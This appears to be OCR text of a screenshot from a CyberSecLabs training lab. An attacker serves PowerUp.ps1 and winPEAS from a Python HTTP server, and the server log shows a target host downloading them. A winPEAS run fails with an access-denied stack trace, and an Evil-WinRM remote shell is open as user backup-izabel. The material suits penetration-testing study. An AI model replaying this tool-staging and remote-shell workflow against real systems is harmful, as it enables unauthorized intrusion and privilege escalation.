 File Machine View Input Devices Help
Applications Places Terminator Jul 16 11:01
kali@kali: ~/Desktop/CyberSecLabs/Dictionary
kali@kali: ~/Tools 85x20
KeyboardInterrupt
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$
1 ⨯
(kali㉿kali)-[~/Desktop/CyberSecLabs/Dictionary]
$ cd ~/Tools
130 ⨯
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.31.3.4 - - [16/Jul/2022 10:58:24] "GET /PowerUp.ps1 HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 10:59:34] "GET /winPEASx64.exe HTTP/1.1" 200 -
172.31.3.4 - - [16/Jul/2022 10:59:47] "GET /winPEASx64.exe HTTP/1.1" 200 -
kali@kali: ~/Tools 85x18
(kali㉿kali)-[~/Tools]
$
CHALLENGE LABS
kali@kali: ~/Desktop/CyberSecLabs/Dictionary 173x21
at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)
at winPEAS.Info.EventsInfo.Power.Power.<GetPowerEventInfos>d__0.MoveNext()
at winPEAS.Checks.EventsInfo.PowerOnEvents()
peas.exe :
+ CategoryInfo : NotSpecified: (:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
Unhandled Exception: System.UnauthorizedAccessException: Attempted to perform an unauthorized operation.
at System.Diagnostics.Eventing.Reader.EventLogException.Throw(Int32 errorCode)
at System.Diagnostics.Eventing.Reader.NativeWrapper.EvtQuery(EventLogHandle session, String path, String query, Int32 flags)
at System.Diagnostics.Eventing.Reader.EventLogReader..ctor(EventLogQuery eventQuery, EventBookmark bookmark)
at winPEAS.Helpers.MyUtils.GetEventLogReader(String path, String query, String computerName)
at winPEAS.Info.EventsInfo.Power.Power.<GetPowerEventInfos>d__0.MoveNext()
at winPEAS.Checks.EventsInfo.PowerOnEvents()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at System.Collections.Generic.List`1.ForEach(Action`1 action)
at winPEAS.Checks.Checks.RunChecks(Boolean isAllChecks, Boolean wait)
at winPEAS.Checks.Checks.<>c__DisplayClass22_0.<Run>b__1()
at winPEAS.Helpers.CheckRunner.Run(Action action, Boolean isDebug, String description)
at winPEAS.Checks.Checks.Run(String[] args)
at winPEAS.Program.Main(String[] args)
*Evil-WinRM* PS C:\users\backup-izabel>
Sync
Roast